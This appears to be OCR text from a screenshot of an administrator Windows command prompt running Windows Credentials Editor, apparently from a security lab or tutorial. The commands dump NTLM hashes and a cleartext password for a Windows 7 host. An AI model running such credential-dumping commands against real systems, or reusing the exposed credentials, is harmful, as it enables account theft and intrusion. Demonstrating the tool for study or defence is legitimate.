 管理员: 命令提示符
c:\Users\user1\Downloads>wce
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
 - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
user1:WIN7-14-211:483AEF86A88E29B7FC26CDB2863917C1:CB9ACC50E0C4DF823DCCF4FED7B4F
32A
WIN7-14-211$:DIFANG:00000000000000000000000000000000:B2AFAAADA907D54DE26C1CEA0CB
BFC45
c:\Users\user1\Downloads>wce -w
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
 - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
user1\WIN7-14-211:Gfyjpt@user1
WIN7-14-211$\DIFANG: